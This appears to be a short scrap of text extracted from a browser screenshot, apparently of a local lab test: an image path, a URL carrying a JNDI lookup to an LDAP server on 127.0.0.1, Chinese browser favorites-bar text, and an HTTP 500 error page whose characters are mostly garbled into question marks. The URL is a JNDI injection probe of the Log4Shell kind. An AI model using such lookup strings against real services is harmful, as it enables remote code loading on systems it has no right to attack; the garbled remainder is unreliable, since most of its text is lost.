 localhost:8080/jndi/jndi?uri=ldap://127.0.0.1:1389/xxx
导入收藏夹 若要进行快速访问，请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
HTTP?? 500 - ???????
?? ????
?? ?????????????????????
????